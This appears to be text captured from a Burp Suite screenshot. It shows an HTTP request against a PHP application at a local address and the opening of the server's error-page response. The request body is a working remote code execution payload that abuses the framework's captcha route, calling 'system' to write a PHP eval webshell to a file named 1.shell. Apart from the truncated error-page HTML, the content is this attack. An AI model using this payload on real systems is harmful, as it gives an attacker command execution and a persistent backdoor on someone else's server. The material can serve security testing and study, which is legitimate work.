 Send Cancel < >
Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 115
15
16 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php
@eval($_GET["code"])?>' > 1.shell
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 12 Oct 2020 08:05:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Content-Length: 7332
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
System Error
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <meta name="viewport" content="width=device-width, initial-scale=1, user-sc
16 <style>
17 /* Base */
18 body{
19 color:#333;
20 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',san
21 margin:0;
22 padding:020px20px;
23 word-break:break-word;
24 }
25 h1{
26 margin:10px00;
27 font-size:28px;
28 font-weight:500;
29 line-height:32px;
30 }